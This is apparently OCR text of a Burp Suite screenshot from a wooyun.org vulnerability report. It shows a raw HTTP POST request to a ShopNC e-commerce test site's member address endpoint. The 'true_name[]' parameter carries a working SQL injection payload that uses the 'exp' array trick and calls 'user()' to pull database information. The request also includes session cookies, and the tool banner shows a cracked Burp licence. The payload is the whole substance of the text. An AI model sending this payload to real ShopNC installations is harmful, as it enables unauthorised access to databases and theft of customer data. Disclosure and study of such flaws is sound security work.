 Burp Suite Professional v1.6.17 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://b2b2c.shopnctest.com:80 [113.31.92.36]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /dema/member/index.php?act=member_address&op=address&inajax=1 HTTP/1.1
Host: b2b2c.shopnctest.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://b2b2c.shopnctest.com/dema/member/index.php?act=member_address&op=address
Cookie: PHPSESSID=ujsbnv8koedo9qerhd347e1v20; 9204_seccode=D64oJugrZDpP1zB0q08MRt2Q_by4yoJocTt15Xn; 9204_msgnewnum377=0; 9204_cart_goods_num=0
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 194
form_submit=ok&id=&city_id=36&area_id=38&true_name[]=exp&true_name[]=1,1,1,1,user(),1,1,1) -- a&region=%E5%8C%97%E4%BA%AC+%E5%8C%97%E4%BA%AC%E5%B8%82+%E8%A5%BF%E5%9F%8E%E5%8C%BA+&address=asda&tel_phone=13800000000&mob_phone=13800000000
? < + > Type a search term 0 matches
www.wooyun.org